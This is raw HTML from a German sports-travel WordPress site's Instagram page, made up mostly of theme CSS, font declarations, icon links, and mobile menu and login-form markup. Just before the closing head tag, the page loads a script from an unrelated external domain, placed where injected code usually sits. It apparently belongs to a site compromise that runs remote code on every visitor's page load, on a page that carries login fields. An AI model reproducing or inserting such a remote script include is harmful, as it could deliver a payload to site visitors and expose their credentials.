    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(77,178,236,0.8);
        background: -moz-linear-gradient(top, rgba(77,178,236,0.8) 0%, rgba(229,126,61,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(77,178,236,0.8)), color-stop(100%, rgba(229,126,61,0.82)));
        background: -webkit-linear-gradient(top, rgba(77,178,236,0.8) 0%, rgba(229,126,61,0.82) 100%);
        background: -o-linear-gradient(top, rgba(77,178,236,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(77,178,236,0.8) 0%, rgba(229,126,61,0.82) 100%);
        background: linear-gradient(to bottom, rgba(77,178,236,0.8) 0%, rgba(229,126,61,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(77,178,236,0.8)', endColorstr='rgba(229,126,61,0.82)', GradientType=0 );
    }

    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(77,178,236,0.8);
        background: -moz-linear-gradient(45deg, rgba(77,178,236,0.8) 0%, rgba(229,126,61,0.82) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(77,178,236,0.8)), color-stop(100%, rgba(229,126,61,0.82)));
        background: -webkit-linear-gradient(45deg, rgba(77,178,236,0.8) 0%, rgba(229,126,61,0.82) 100%);
        background: -o-linear-gradient(45deg, rgba(77,178,236,0.8) 0%, rgba(229,126,61,0.82) 100%);
        background: -ms-linear-gradient(45deg, rgba(77,178,236,0.8) 0%, rgba(229,126,61,0.82) 100%);
        background: linear-gradient(45deg, rgba(77,178,236,0.8) 0%, rgba(229,126,61,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(77,178,236,0.8)', endColorstr='rgba(229,126,61,0.82)', GradientType=0 );
    }


    
    .td-sub-footer-container {
        background-color: #000000;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://der-sportreisen.de/wordpress/wp-content/uploads/2018/11/shutterstock_417655534.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://der-sportreisen.de/wordpress/wp-content/uploads/2017/12/bg.jpg');
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-weight:normal;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-family:"Roboto Condensed";
	font-size:17px;
	font-weight:normal;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Roboto Condensed";
	font-size:15px;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Roboto Condensed";
	font-size:15px;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Roboto Condensed";
	font-size:13px;
	
    }   
     
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"Roboto Condensed";
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:"Roboto Condensed";
	font-size:14px;
	
    }

	
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:"Roboto Condensed";
	
	}

	
    .td_module_2 .td-module-title {
    	font-size:22px;
	line-height:26px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:16px;
	line-height:18px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:14px;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-size:14px;
	
    }


    
    .td-big-grid-post .entry-title {
        font-family:"Roboto Condensed";
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-size:34px;
	line-height:38px;
	
    }
    
    .td_block_big_grid .td-medium-thumb .entry-title,
    .td_block_big_grid_2 .td-medium-thumb .entry-title,
    .td_block_big_grid_3 .td-medium-thumb .entry-title,
    .td_block_big_grid_4 .td-medium-thumb .entry-title,
    .td_block_big_grid_5 .td-medium-thumb .entry-title,
    .td_block_big_grid_6 .td-medium-thumb .entry-title,
    .td_block_big_grid_7 .td-medium-thumb .entry-title {
        font-size:28px;
	line-height:30px;
	
    }
    
    .td_block_big_grid .td-small-thumb .entry-title,
    .td_block_big_grid_2 .td-small-thumb .entry-title,
    .td_block_big_grid_3 .td-small-thumb .entry-title,
    .td_block_big_grid_4 .td-small-thumb .entry-title,
    .td_block_big_grid_5 .td-small-thumb .entry-title,
    .td_block_big_grid_6 .td-small-thumb .entry-title,
    .td_block_big_grid_7 .td-small-thumb .entry-title {
        font-size:22px;
	line-height:24px;
	
    }
    
    .td_block_big_grid .td-tiny-thumb .entry-title,
    .td_block_big_grid_2 .td-tiny-thumb .entry-title,
    .td_block_big_grid_3 .td-tiny-thumb .entry-title,
    .td_block_big_grid_4 .td-tiny-thumb .entry-title,
    .td_block_big_grid_5 .td-tiny-thumb .entry-title,
    .td_block_big_grid_6 .td-tiny-thumb .entry-title,
    .td_block_big_grid_7 .td-tiny-thumb .entry-title {
        font-size:16px;
	line-height:18px;
	
    }








	
	.post header .entry-title {
		font-family:"Roboto Condensed";
	
	}

	
	.td-sub-footer-copy {
		font-size:13px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-size:13px;
	
	}
</style>

<link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://der-sportreisen.de/",
                    "name": "Start"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://der-sportreisen.de/instagram/",
                    "name": "Instagram"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://der-sportreisen.de/wordpress/wp-content/uploads/2018/02/cropped-apple-icon-152x152-32x32.png" sizes="32x32" />
<link rel="icon" href="https://der-sportreisen.de/wordpress/wp-content/uploads/2018/02/cropped-apple-icon-152x152-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://der-sportreisen.de/wordpress/wp-content/uploads/2018/02/cropped-apple-icon-152x152-180x180.png" />
<meta name="msapplication-TileImage" content="https://der-sportreisen.de/wordpress/wp-content/uploads/2018/02/cropped-apple-icon-152x152-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			/* roboto-condensed-300 - latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 300;
  src: url('/fonts/roboto-condensed-v16-latin-300.eot'); /* IE9 Compat Modes */
  src: local('Roboto Condensed Light'), local('RobotoCondensed-Light'),
       url('/fonts/roboto-condensed-v16-latin-300.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('/fonts/roboto-condensed-v16-latin-300.woff2') format('woff2'), /* Super Modern Browsers */
       url('/fonts/roboto-condensed-v16-latin-300.woff') format('woff'), /* Modern Browsers */
       url('/fonts/roboto-condensed-v16-latin-300.ttf') format('truetype'), /* Safari, Android, iOS */
       url('/fonts/roboto-condensed-v16-latin-300.svg#RobotoCondensed') format('svg'); /* Legacy iOS */
}
/* roboto-condensed-300italic - latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: italic;
  font-weight: 300;
  src: url('/fonts/roboto-condensed-v16-latin-300italic.eot'); /* IE9 Compat Modes */
  src: local('Roboto Condensed Light Italic'), local('RobotoCondensed-LightItalic'),
       url('/fonts/roboto-condensed-v16-latin-300italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('/fonts/roboto-condensed-v16-latin-300italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('/fonts/roboto-condensed-v16-latin-300italic.woff') format('woff'), /* Modern Browsers */
       url('/fonts/roboto-condensed-v16-latin-300italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('/fonts/roboto-condensed-v16-latin-300italic.svg#RobotoCondensed') format('svg'); /* Legacy iOS */
}
/* roboto-condensed-regular - latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  src: url('/fonts/roboto-condensed-v16-latin-regular.eot'); /* IE9 Compat Modes */
  src: local('Roboto Condensed'), local('RobotoCondensed-Regular'),
       url('/fonts/roboto-condensed-v16-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('/fonts/roboto-condensed-v16-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
       url('/fonts/roboto-condensed-v16-latin-regular.woff') format('woff'), /* Modern Browsers */
       url('/fonts/roboto-condensed-v16-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
       url('/fonts/roboto-condensed-v16-latin-regular.svg#RobotoCondensed') format('svg'); /* Legacy iOS */
}
/* roboto-condensed-italic - latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: italic;
  font-weight: 400;
  src: url('/fonts/roboto-condensed-v16-latin-italic.eot'); /* IE9 Compat Modes */
  src: local('Roboto Condensed Italic'), local('RobotoCondensed-Italic'),
       url('/fonts/roboto-condensed-v16-latin-italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('/fonts/roboto-condensed-v16-latin-italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('/fonts/roboto-condensed-v16-latin-italic.woff') format('woff'), /* Modern Browsers */
       url('/fonts/roboto-condensed-v16-latin-italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('/fonts/roboto-condensed-v16-latin-italic.svg#RobotoCondensed') format('svg'); /* Legacy iOS */
}
/* roboto-condensed-700 - latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  src: url('/fonts/roboto-condensed-v16-latin-700.eot'); /* IE9 Compat Modes */
  src: local('Roboto Condensed Bold'), local('RobotoCondensed-Bold'),
       url('/fonts/roboto-condensed-v16-latin-700.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('/fonts/roboto-condensed-v16-latin-700.woff2') format('woff2'), /* Super Modern Browsers */
       url('/fonts/roboto-condensed-v16-latin-700.woff') format('woff'), /* Modern Browsers */
       url('/fonts/roboto-condensed-v16-latin-700.ttf') format('truetype'), /* Safari, Android, iOS */
       url('/fonts/roboto-condensed-v16-latin-700.svg#RobotoCondensed') format('svg'); /* Legacy iOS */
}
/* roboto-condensed-700italic - latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: italic;
  font-weight: 700;
  src: url('/fonts/roboto-condensed-v16-latin-700italic.eot'); /* IE9 Compat Modes */
  src: local('Roboto Condensed Bold Italic'), local('RobotoCondensed-BoldItalic'),
       url('/fonts/roboto-condensed-v16-latin-700italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('/fonts/roboto-condensed-v16-latin-700italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('/fonts/roboto-condensed-v16-latin-700italic.woff') format('woff'), /* Modern Browsers */
       url('/fonts/roboto-condensed-v16-latin-700italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('/fonts/roboto-condensed-v16-latin-700italic.svg#RobotoCondensed') format('svg'); /* Legacy iOS */
}
/* open-sans-300 - latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  src: url('/fonts/open-sans-v15-latin-300.eot'); /* IE9 Compat Modes */
  src: local('Open Sans Light'), local('OpenSans-Light'),
       url('/fonts/open-sans-v15-latin-300.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('/fonts/open-sans-v15-latin-300.woff2') format('woff2'), /* Super Modern Browsers */
       url('/fonts/open-sans-v15-latin-300.woff') format('woff'), /* Modern Browsers */
       url('/fonts/open-sans-v15-latin-300.ttf') format('truetype'), /* Safari, Android, iOS */
       url('/fonts/open-sans-v15-latin-300.svg#OpenSans') format('svg'); /* Legacy iOS */
}
/* open-sans-300italic - latin */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 300;
  src: url('/fonts/open-sans-v15-latin-300italic.eot'); /* IE9 Compat Modes */
  src: local('Open Sans Light Italic'), local('OpenSans-LightItalic'),
       url('/fonts/open-sans-v15-latin-300italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('/fonts/open-sans-v15-latin-300italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('/fonts/open-sans-v15-latin-300italic.woff') format('woff'), /* Modern Browsers */
       url('/fonts/open-sans-v15-latin-300italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('/fonts/open-sans-v15-latin-300italic.svg#OpenSans') format('svg'); /* Legacy iOS */
}
/* open-sans-regular - latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  src: url('/fonts/open-sans-v15-latin-regular.eot'); /* IE9 Compat Modes */
  src: local('Open Sans Regular'), local('OpenSans-Regular'),
       url('/fonts/open-sans-v15-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('/fonts/open-sans-v15-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
       url('/fonts/open-sans-v15-latin-regular.woff') format('woff'), /* Modern Browsers */
       url('/fonts/open-sans-v15-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
       url('/fonts/open-sans-v15-latin-regular.svg#OpenSans') format('svg'); /* Legacy iOS */
}
/* open-sans-italic - latin */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  src: url('/fonts/open-sans-v15-latin-italic.eot'); /* IE9 Compat Modes */
  src: local('Open Sans Italic'), local('OpenSans-Italic'),
       url('/fonts/open-sans-v15-latin-italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('/fonts/open-sans-v15-latin-italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('/fonts/open-sans-v15-latin-italic.woff') format('woff'), /* Modern Browsers */
       url('/fonts/open-sans-v15-latin-italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('/fonts/open-sans-v15-latin-italic.svg#OpenSans') format('svg'); /* Legacy iOS */
}
/* open-sans-600italic - latin */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 600;
  src: url('/fonts/open-sans-v15-latin-600italic.eot'); /* IE9 Compat Modes */
  src: local('Open Sans SemiBold Italic'), local('OpenSans-SemiBoldItalic'),
       url('/fonts/open-sans-v15-latin-600italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('/fonts/open-sans-v15-latin-600italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('/fonts/open-sans-v15-latin-600italic.woff') format('woff'), /* Modern Browsers */
       url('/fonts/open-sans-v15-latin-600italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('/fonts/open-sans-v15-latin-600italic.svg#OpenSans') format('svg'); /* Legacy iOS */
}
/* open-sans-600 - latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  src: url('/fonts/open-sans-v15-latin-600.eot'); /* IE9 Compat Modes */
  src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'),
       url('/fonts/open-sans-v15-latin-600.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('/fonts/open-sans-v15-latin-600.woff2') format('woff2'), /* Super Modern Browsers */
       url('/fonts/open-sans-v15-latin-600.woff') format('woff'), /* Modern Browsers */
       url('/fonts/open-sans-v15-latin-600.ttf') format('truetype'), /* Safari, Android, iOS */
       url('/fonts/open-sans-v15-latin-600.svg#OpenSans') format('svg'); /* Legacy iOS */
}
/* open-sans-700 - latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  src: url('/fonts/open-sans-v15-latin-700.eot'); /* IE9 Compat Modes */
  src: local('Open Sans Bold'), local('OpenSans-Bold'),
       url('/fonts/open-sans-v15-latin-700.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('/fonts/open-sans-v15-latin-700.woff2') format('woff2'), /* Super Modern Browsers */
       url('/fonts/open-sans-v15-latin-700.woff') format('woff'), /* Modern Browsers */
       url('/fonts/open-sans-v15-latin-700.ttf') format('truetype'), /* Safari, Android, iOS */
       url('/fonts/open-sans-v15-latin-700.svg#OpenSans') format('svg'); /* Legacy iOS */
}
/* open-sans-700italic - latin */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  src: url('/fonts/open-sans-v15-latin-700italic.eot'); /* IE9 Compat Modes */
  src: local('Open Sans Bold Italic'), local('OpenSans-BoldItalic'),
       url('/fonts/open-sans-v15-latin-700italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('/fonts/open-sans-v15-latin-700italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('/fonts/open-sans-v15-latin-700italic.woff') format('woff'), /* Modern Browsers */
       url('/fonts/open-sans-v15-latin-700italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('/fonts/open-sans-v15-latin-700italic.svg#OpenSans') format('svg'); /* Legacy iOS */
}
/* open-sans-800 - latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 800;
  src: url('/fonts/open-sans-v15-latin-800.eot'); /* IE9 Compat Modes */
  src: local('Open Sans ExtraBold'), local('OpenSans-ExtraBold'),
       url('/fonts/open-sans-v15-latin-800.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('/fonts/open-sans-v15-latin-800.woff2') format('woff2'), /* Super Modern Browsers */
       url('/fonts/open-sans-v15-latin-800.woff') format('woff'), /* Modern Browsers */
       url('/fonts/open-sans-v15-latin-800.ttf') format('truetype'), /* Safari, Android, iOS */
       url('/fonts/open-sans-v15-latin-800.svg#OpenSans') format('svg'); /* Legacy iOS */
}
/* open-sans-800italic - latin */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 800;
  src: url('/fonts/open-sans-v15-latin-800italic.eot'); /* IE9 Compat Modes */
  src: local('Open Sans ExtraBold Italic'), local('OpenSans-ExtraBoldItalic'),
       url('/fonts/open-sans-v15-latin-800italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('/fonts/open-sans-v15-latin-800italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('/fonts/open-sans-v15-latin-800italic.woff') format('woff'), /* Modern Browsers */
       url('/fonts/open-sans-v15-latin-800italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('/fonts/open-sans-v15-latin-800italic.svg#OpenSans') format('svg'); /* Legacy iOS */
}
.nixwieweg {
	margin-left: 20px
}		</style>
			<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="page-template-default page page-id-3802 cookies-not-set instagram global-block-template-1 td-newsmag-travel elementor-default elementor-kit-3906 elementor-page elementor-page-3802 tdb-template td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Der-Sportreisende-553328951845218/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/der_sportreisende" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/BjornFitzek" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Anmelden</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-413"><a href="https://der-sportreisen.de/aktivreisen/">Aktivreisen</a></li>
<li id="menu-item-467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-467"><a href="https://der-sportreisen.de/fan-sportreisen/">Fan-Sportreisen</a></li>
<li id="menu-item-1188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1188"><a href="https://der-sportreisen.de/laender-regionen/">Länder</a></li>
<li id="menu-item-1167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1167"><a href="https://der-sportreisen.de/kreuzfahrten/">Kreuzfahrten</a></li>
<li id="menu-item-1189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1189"><a href="https://der-sportreisen.de/wellness/">Wellness</a></li>
<li id="menu-item-3350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3350"><a href="https://der-sportreisen.de/das-etwas-andere-hotel-hauptsache-besonders/">Check-in</a></li>
<li id="menu-item-402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-402"><a href="https://der-sportreisen.de/category/news2/">News</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Anmelden</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Herzlich willkommen!</span>Melde dich in deinem Konto an</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Ihr Benutzername</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Ihr Passwort</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Anmelden">
	                
					
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Passwort vergessen?</a></div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://der-sportreisen.de/datenschutzerklaerung-2/" rel="privacy-policy">Datenschutzerklärung</a></div>
                </form>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Passwort-Wiederherstellung</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Passwort zurücksetzen</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Ihre E-Mail-Adresse</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Senden Sie mein Passwort">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://der-sportreisen.de/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Suche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Anmelden</div>
                            <div class="td-login-panel-descr">Herzlich willkommen! Melden Sie sich an</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Ihr Benutzername</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Ihr Passwort</label></div>
                                <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Anmeldung">
                                
                            </form>
                            
                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://der-sportreisen.de/datenschutzerklaerung-2/" rel="privacy-policy">Datenschutzerklärung</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Passwort-Wiederherstellung</div>
                            <div class="td-login-panel-descr">Passwort zurücksetzen</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Ihre E-Mail-Adresse</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Sende mein Passwort">
                            </form>
                            <div class="td-login-info-text">Ein Passwort wird Ihnen per Email zugeschickt.</div>
                        </div>
                    </div>
                </div>
                    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://der-sportreisen.de/">
